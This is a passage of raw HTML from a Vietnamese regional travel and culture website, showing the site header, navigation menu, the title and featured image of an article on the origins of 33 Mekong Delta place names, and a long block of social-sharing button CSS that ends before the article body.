    </div>
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://mientaycogi.com/">
			<img class="td-retina-data" data-retina="https://mientaycogi.com/wp-content/uploads/2021/12/logo-mientaycogi-mobile.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2096'%3E%3C/svg%3E" alt="Miền Tây có gì" width="280" height="96" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2021/12/logo-mientaycogi-mobile.png"/><noscript><img class="td-retina-data" data-retina="https://mientaycogi.com/wp-content/uploads/2021/12/logo-mientaycogi-mobile.png" src="https://mientaycogi.com/wp-content/uploads/2021/12/logo-mientaycogi-mobile.png" alt="Miền Tây có gì" width="280" height="96"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://mientaycogi.com/">
			<img class="td-retina-data" data-retina="https://mientaycogi.com/wp-content/uploads/2021/12/logo-mientaycogi-mobile.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2096'%3E%3C/svg%3E" alt="Miền Tây có gì" width="280" height="96" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2021/12/logo-mientaycogi-mobile.png"/><noscript><img class="td-retina-data" data-retina="https://mientaycogi.com/wp-content/uploads/2021/12/logo-mientaycogi-mobile.png" src="https://mientaycogi.com/wp-content/uploads/2021/12/logo-mientaycogi-mobile.png" alt="Miền Tây có gì" width="280" height="96"/></noscript>
		</a>
	    </div>
    <div class="menu-menu-chinh-mien-tay-co-gi-container"><ul id="menu-menu-chinh-mien-tay-co-gi-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-159"><a href="https://mientaycogi.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-100"><a href="https://mientaycogi.com/category/du-lich-mien-tay/">Du Lịch</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-102"><a href="https://mientaycogi.com/category/du-lich-mien-tay/mien-tay-co-gi-vui/">Có Gì Vui</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-101"><a href="https://mientaycogi.com/category/du-lich-mien-tay/mien-tay-an-gi/">Ăn Gì</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-103"><a href="https://mientaycogi.com/category/du-lich-mien-tay/noi-o/">Nơi Ở</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-104"><a href="https://mientaycogi.com/category/doi-song-mien-tay/">Đời Sống</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-105"><a href="https://mientaycogi.com/category/mon-an/">Món Ăn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-106"><a href="https://mientaycogi.com/category/van-hoa-mien-tay/">Văn Hóa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3688"><a href="https://mientaycogi.com/du-lich-can-tho-3430/">Du lịch Cần Thơ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://mientaycogi.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
                </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
<article id="post-4450" class="td-post-template-3 post-4450 post type-post status-publish format-standard has-post-thumbnail category-van-hoa-mien-tay tag-lich-su tag-ten-dia-danh td-container-wrap"  >
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mientaycogi.com/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Xem tất cả bài viết trong Văn Hóa Miền Tây" class="entry-crumb" href="https://mientaycogi.com/category/van-hoa-mien-tay/">Văn Hóa Miền Tây</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ý nghĩa tên 33 địa danh ở miền Tây | Giải thích...</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://mientaycogi.com/wp-content/uploads/2020/08/ý-nghĩa-tên-các-địa-danh-ở-miền-tây.jpg" data-caption="Ý nghĩa tên các địa danh ở miền Tây"><img width="1068" height="601" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201068%20601'%3E%3C/svg%3E" data-lazy-srcset="https://mientaycogi.com/wp-content/uploads/2020/08/ý-nghĩa-tên-các-địa-danh-ở-miền-tây-1068x601.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/ý-nghĩa-tên-các-địa-danh-ở-miền-tây-300x169.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/ý-nghĩa-tên-các-địa-danh-ở-miền-tây-768x432.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/ý-nghĩa-tên-các-địa-danh-ở-miền-tây-696x392.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/ý-nghĩa-tên-các-địa-danh-ở-miền-tây-747x420.jpg 747w, https://mientaycogi.com/wp-content/uploads/2020/08/ý-nghĩa-tên-các-địa-danh-ở-miền-tây-150x84.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/ý-nghĩa-tên-các-địa-danh-ở-miền-tây.jpg 1280w" data-lazy-sizes="(max-width: 1068px) 100vw, 1068px" alt="Ý nghĩa tên các địa danh ở miền Tây" title="Ý nghĩa tên các địa danh ở miền Tây" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2020/08/ý-nghĩa-tên-các-địa-danh-ở-miền-tây-1068x601.jpg"/><noscript><img width="1068" height="601" class="entry-thumb td-modal-image" src="https://mientaycogi.com/wp-content/uploads/2020/08/ý-nghĩa-tên-các-địa-danh-ở-miền-tây-1068x601.jpg" srcset="https://mientaycogi.com/wp-content/uploads/2020/08/ý-nghĩa-tên-các-địa-danh-ở-miền-tây-1068x601.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/ý-nghĩa-tên-các-địa-danh-ở-miền-tây-300x169.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/ý-nghĩa-tên-các-địa-danh-ở-miền-tây-768x432.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/ý-nghĩa-tên-các-địa-danh-ở-miền-tây-696x392.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/ý-nghĩa-tên-các-địa-danh-ở-miền-tây-747x420.jpg 747w, https://mientaycogi.com/wp-content/uploads/2020/08/ý-nghĩa-tên-các-địa-danh-ở-miền-tây-150x84.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/ý-nghĩa-tên-các-địa-danh-ở-miền-tây.jpg 1280w" sizes="(max-width: 1068px) 100vw, 1068px" alt="Ý nghĩa tên các địa danh ở miền Tây" title="Ý nghĩa tên các địa danh ở miền Tây"/></noscript></a><figcaption class="wp-caption-text">Ý nghĩa tên các địa danh ở miền Tây</figcaption></figure></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://mientaycogi.com/category/van-hoa-mien-tay/">Văn Hóa Miền Tây</a></li></ul>                <h1 class="entry-title">Ý nghĩa tên 33 địa danh ở miền Tây | Giải thích nguồn gốc của chúng</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-14T20:14:48+07:00" >14 Tháng Tám, 2020</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4450">11285</span></div>                    <div class="td-post-comments"><a href="https://mientaycogi.com/y-nghia-ten-dia-danh-o-mien-tay-4450/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
